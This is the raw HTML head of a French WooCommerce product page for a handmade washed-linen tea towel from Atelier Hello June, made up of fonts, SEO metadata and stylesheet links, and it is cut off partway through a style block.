

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atelierhellojune.com/produit/torchon-en-lin-lave/
body_size: 28888
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="https://atelierhellojune.com/xmlrpc.php" />
<script type="text/javascript">
document.documentElement.className = 'js';
</script>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-userfonts">@font-face { font-family: "Caviar dreams"; font-display: swap;  src: url("https://atelierhellojune.com/wp-content/uploads/et-fonts/CaviarDreams-1.ttf") format("truetype"); }</style><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Quicksand:300,regular,500,600,700|Sacramento:regular&#038;subset=latin,latin-ext,vietnamese&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkKEo18E.ttf) format('truetype');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkP8o18E.ttf) format('truetype');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkM0o18E.ttf) format('truetype');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkCEv18E.ttf) format('truetype');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkBgv18E.ttf) format('truetype');}@font-face {font-family: 'Sacramento';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/sacramento/v17/buEzpo6gcdjy0EiZMBUG0Co.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkKEo18I&skey=c01f11fa5439d932&v=v37) format('woff');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkP8o18I&skey=c01f11fa5439d932&v=v37) format('woff');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkM0o18I&skey=c01f11fa5439d932&v=v37) format('woff');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkCEv18I&skey=c01f11fa5439d932&v=v37) format('woff');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkBgv18I&skey=c01f11fa5439d932&v=v37) format('woff');}@font-face {font-family: 'Sacramento';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=buEzpo6gcdjy0EiZMBUG0Ck&skey=81ec871a4d9062d2&v=v17) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkKEo18Q.woff2) format('woff2');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkP8o18Q.woff2) format('woff2');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkM0o18Q.woff2) format('woff2');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkCEv18Q.woff2) format('woff2');}@font-face {font-family: 'Quicksand';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/quicksand/v37/6xK-dSZaM9iE8KbpRA_LJ3z8mH9BOJvgkBgv18Q.woff2) format('woff2');}@font-face {font-family: 'Sacramento';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/sacramento/v17/buEzpo6gcdjy0EiZMBUG0C8.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Torchon en lin lavé -</title>
<meta name="description" content="Torchon en lin lavé Atelier hello june- Créations Française faites main en lin lavé et gaze de coton, linge et accessoires pour les bébés et la famille" />
<link rel="canonical" href="https://atelierhellojune.com/produit/torchon-en-lin-lave/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Torchon en lin lavé -" />
<meta property="og:description" content="Torchon en lin lavé Atelier hello june- Créations Française faites main en lin lavé et gaze de coton, linge et accessoires pour les bébés et la famille" />
<meta property="og:url" content="https://atelierhellojune.com/produit/torchon-en-lin-lave/" />
<meta property="og:site_name" content="Atelier hello june- Créations Française faites main en lin lavé et gaze de coton, linge et accessoires pour les bébés et la famille" />
<meta property="article:publisher" content="https://www.facebook.com/atelierhellojune" />
<meta property="article:modified_time" content="2024-04-17T06:11:40+00:00" />
<meta property="og:image" content="https://atelierhellojune.com/wp-content/uploads/2022/07/82FBC1D0-0524-4B31-833E-FEA2453B0CB8.jpg" />
<meta property="og:image:width" content="1440" />
<meta property="og:image:height" content="1083" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Durée de lecture estimée" />
<meta name="twitter:data1" content="2 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://atelierhellojune.com/produit/torchon-en-lin-lave/","url":"https://atelierhellojune.com/produit/torchon-en-lin-lave/","name":"Torchon en lin lavé -","isPartOf":{"@id":"https://atelierhellojune.com/#website"},"primaryImageOfPage":{"@id":"https://atelierhellojune.com/produit/torchon-en-lin-lave/#primaryimage"},"image":{"@id":"https://atelierhellojune.com/produit/torchon-en-lin-lave/#primaryimage"},"thumbnailUrl":"https://atelierhellojune.com/wp-content/uploads/2022/07/82FBC1D0-0524-4B31-833E-FEA2453B0CB8.jpg","datePublished":"2022-07-04T21:53:11+00:00","dateModified":"2024-04-17T06:11:40+00:00","description":"Torchon en lin lavé Atelier hello june- Créations Française faites main en lin lavé et gaze de coton, linge et accessoires pour les bébés et la famille","breadcrumb":{"@id":"https://atelierhellojune.com/produit/torchon-en-lin-lave/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://atelierhellojune.com/produit/torchon-en-lin-lave/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://atelierhellojune.com/produit/torchon-en-lin-lave/#primaryimage","url":"https://atelierhellojune.com/wp-content/uploads/2022/07/82FBC1D0-0524-4B31-833E-FEA2453B0CB8.jpg","contentUrl":"https://atelierhellojune.com/wp-content/uploads/2022/07/82FBC1D0-0524-4B31-833E-FEA2453B0CB8.jpg","width":1440,"height":1083,"caption":"torchon en lin lavé"},{"@type":"BreadcrumbList","@id":"https://atelierhellojune.com/produit/torchon-en-lin-lave/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://atelierhellojune.com/"},{"@type":"ListItem","position":2,"name":"Page boutique","item":"https://atelierhellojune.com/page-boutique/"},{"@type":"ListItem","position":3,"name":"Torchon en lin lavé"}]},{"@type":"WebSite","@id":"https://atelierhellojune.com/#website","url":"https://atelierhellojune.com/","name":"Atelier hello june- Créations Française faites main en lin lavé et gaze de coton, linge et accessoires pour les bébés et la famille","description":"De lin lavé, de gaze de coton et d&#039;amour","publisher":{"@id":"https://atelierhellojune.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://atelierhellojune.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://atelierhellojune.com/#organization","name":"Atelier Hello June créations personnalisées en lin lavé pour les bébés et pour la famille","alternateName":"Atelier Hello June créations en lin lavé","url":"https://atelierhellojune.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://atelierhellojune.com/#/schema/logo/image/","url":"https://atelierhellojune.com/wp-content/uploads/2022/10/cropped-logo-renard-image-carre-2.png","contentUrl":"https://atelierhellojune.com/wp-content/uploads/2022/10/cropped-logo-renard-image-carre-2.png","width":512,"height":512,"caption":"Atelier Hello June créations personnalisées en lin lavé pour les bébés et pour la famille"},"image":{"@id":"https://atelierhellojune.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/atelierhellojune"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Atelier hello june- Créations Française faites main en lin lavé et gaze de coton, linge et accessoires pour les bébés et la famille &raquo; Flux" href="https://atelierhellojune.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atelier hello june- Créations Française faites main en lin lavé et gaze de coton, linge et accessoires pour les bébés et la famille &raquo; Flux des commentaires" href="https://atelierhellojune.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atelier hello june- Créations Française faites main en lin lavé et gaze de coton, linge et accessoires pour les bébés et la famille &raquo; Torchon en lin lavé Flux des commentaires" href="https://atelierhellojune.com/produit/torchon-en-lin-lave/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atelierhellojune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatelierhellojune.com%2Fproduit%2Ftorchon-en-lin-lave%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atelierhellojune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatelierhellojune.com%2Fproduit%2Ftorchon-en-lin-lave%2F&#038;format=xml" />
<meta content="Divi v.4.27.5" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//atelierhellojune.com/wp-content/cache/wpfc-minified/ragzfsq/20w4d.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//atelierhellojune.com/wp-content/cache/wpfc-minified/14ms9kmx/20kco.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://atelierhellojune.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//atelierhellojune.com/wp-content/cache/wpfc-minified/7ndlepte/20kco.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='woo-variation-swatches-css' href='https://atelierhellojune.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762895181' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//atelierhellojune.com/wp-content/cache/wpfc-minified/9kpif9x3/20kco.css" media="all"/>
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
